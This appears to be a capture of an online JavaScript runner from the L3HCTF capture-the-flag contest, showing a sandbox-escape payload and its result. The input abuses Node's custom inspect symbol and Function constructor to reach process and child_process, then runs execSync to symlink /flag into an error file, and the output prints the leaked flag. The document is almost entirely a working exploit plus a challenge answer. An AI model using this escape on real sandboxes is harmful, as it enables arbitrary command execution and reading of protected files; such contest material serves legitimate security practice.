 🥰 JavaScript 在线运行 🥰
输入💬
const customInspectSymbol = Symbol.for('nodejs.util.inspect.custom');
obj = {
    [customInspectSymbol]:(depth, opt, inspect) => {
        inspect.constructor('return process')().mainModule.require('child_process').execSync('ln -sf /flag
/app/error.txt');
    },
    valueOf: undefined,
    constructor: undefined,
}
WebAssembly.compileStreaming(obj).catch(()=>{});
▶ 运行
输出😈
输出📕:
错误❌:
L3HCTF{E5C4pEd_h0w_c0uld_Y0U_Re4D_me}